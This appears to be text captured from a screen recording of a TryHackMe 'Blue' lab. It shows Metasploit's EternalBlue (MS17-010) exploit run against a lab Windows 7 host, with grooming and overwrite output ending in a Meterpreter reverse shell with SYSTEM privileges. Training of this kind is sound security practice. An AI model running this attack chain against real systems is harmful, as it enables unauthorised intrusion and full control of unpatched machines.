 TryHackMe | Blue - Mozi... *Untitled 1 - Mousepad msfconsole 05:56 PM
msfconsole
sudo openvpn SecSploit.ovpn kali@kali:~/Documents/TryHackMe/Blue msfconsole
[*] 10.10.82.131:445 - Connecting to target for exploitation.
[+] 10.10.82.131:445 - Connection established for exploitation.
[+] 10.10.82.131:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.82.131:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.82.131:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.82.131:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.82.131:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.82.131:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.82.131:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.82.131:445 - Sending all but last fragment of exploit packet
[*] 10.10.82.131:445 - Starting non-paged pool grooming
[+] 10.10.82.131:445 - Sending SMBv2 buffers
[+] 10.10.82.131:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.82.131:445 - Sending final SMBv2 buffers.
[*] 10.10.82.131:445 - Sending last fragment of exploit packet!
[*] 10.10.82.131:445 - Receiving response from exploit packet
[+] 10.10.82.131:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.82.131:445 - Sending egg to corrupted connection.
[*] 10.10.82.131:445 - Triggering free of corrupted buffer.
[*] Sending stage (201283 bytes) to 10.10.82.131
[*] Meterpreter session 1 opened (10.8.109.123:4333 -> 10.10.82.131:49167) at 2020-12-17 17:55:00 -0500
[+] 10.10.82.131:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.82.131:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.82.131:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
Background session 1? [y/N]
msf5 exploit(windows/smb/ms17_010_eternalblue) > sessions
Active sessions
===============
Id  Name  Type                     Information                   Connection
--  ----  ----                     -----------                   ----------
1         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ JON-PC  10.8.109.123:4333 -> 10.10.82.131:49167 (10.10.82.131)
msf5 exploit(windows/smb/ms17_010_eternalblue) > search shell_to